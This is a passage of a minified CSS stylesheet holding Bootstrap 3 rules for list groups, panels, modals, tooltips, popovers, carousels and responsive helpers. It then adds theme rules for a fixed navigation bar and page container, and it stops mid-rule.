.list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle,.panel-title{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.list-group+.panel-footer,.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table-responsive>.table caption,.panel>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:transparent;border:0}.modal,.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translateY(-25%);-ms-transform:translateY(-25%);transform:translateY(-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px}.tooltip.top-left .tooltip-arrow,.tooltip.top-right .tooltip-arrow{bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{left:5px}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel,.carousel-inner{position:relative}.carousel-inner{width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:left .6s ease-in-out;transition:left .6s ease-in-out}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media (-webkit-transform-3d),(transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translateZ(0);transform:translateZ(0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:transparent;filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(90deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000",endColorstr="#00000000",GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(90deg,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#80000000",GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:"\2039"}.carousel-control .icon-next:before{content:"\203a"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:transparent;border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
a,a strong{-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;padding:0}html{height:100%}body{min-height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}body>.container{margin:0;-ms-flex-item-align:stretch;align-self:stretch}body.op-navbar-fixed .page-container{padding-top:100px}body.op-navbar-fixed-header-style-centered .page-container,body.op-navbar-fixed-header-style-with-tagline .page-container{padding-top:160px}.page-container{-webkit-box-flex:1;-ms-flex:1;flex:1}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.page-container{-webkit-box-flex:0;-ms-flex:none;flex:none}}.op-container{width:100%;max-width:1170px}figure,img{max-width:100%;height:auto}em,i{font-style:italic}b,strong{font-weight:700}.comment-respond,blockquote,ol,p,ul{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smooth:always}a{color:#222}.align-center{display:block;margin-left:auto;margin-right:auto;text-align:center}.align-right{float:right;display:block;margin:0 0 15px 15px}.align-left{float:left;display:block;margin:0 15px 15px 0}.btn,.op-homepage-hero-button{-webkit-transition:all .15s ease!important;transition:all .15s ease!important;border:none}.visuallyhidden{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;-webkit-clip-path:none;clip-path:none;height:auto;margin:0;overflow:visible;position:static;width:auto;white-space:inherit}.closenav{cursor:pointer}.op-navbar{min-height:0;height:100px;margin-bottom:0;border-radius:0;border:none;border-bottom:1px solid #f0f0f0;letter-spacing:.5px;line-height:1.5}body.modal-open #wpadminbar,body.modal-open .op-navbar{padding-right:15px}.op-navbar>.navbar{margin-bottom:0}.op-navbar-fixed .op-navbar{position:absolute;top:0;left:0;width:100%;z-index:1000;will-change:position,height;-webkit-transition:top .2s ease,height .2s ease,margin .2s ease;transition:top .2s ease,height .2s ease,margin .2s ease;-webkit-transform:translateZ(0);transform:translateZ(0)}.admin-bar .op-navbar-fixed{top:32px}.op-navbar.fixed{position:fixed;top:0;left:0;width:100%;-webkit-transition:top .2s ease;transition:top .2s ease;height:67px}.op-navbar.fixed .navbar-brand img{max-height:25px;width:auto}.op-navbar.op-navbar-fixed-header-style-centered.fixed{height:146px}.op-navbar.op-navbar-fixed-header-style-centered.fixed .navbar-menu{height:45px}.op-navbar.fixed .sub-menu{margin-top:9px}.admin-bar 